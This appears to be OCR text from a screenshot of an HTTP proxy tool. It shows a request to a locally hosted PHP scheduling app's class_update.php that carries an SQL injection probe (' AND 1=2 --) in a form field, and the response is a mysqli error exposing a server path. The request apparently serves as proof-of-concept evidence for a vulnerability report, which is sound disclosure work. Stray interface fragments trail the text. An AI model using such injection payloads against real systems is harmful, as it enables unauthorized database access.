 发送
取消
< ▼
> ▼
请求
美化 Raw Hex
\n
1 POST /scheduling/pages/class_update.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 31
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/scheduling/pages/class.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=p5o5if4c6m0tcdn8b4rg5prka1
21 Connection: keep-alive
22
23 id=&class=' AND 1=2 --
24 &save=
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Warning: mysqli_error() expects exactly 1 parameter, 0 given in
D:\phpstudy_pro\WWW\scheduling\pages\class_update.php
on line 11
Insp
请求
请求
请求
请求c
请求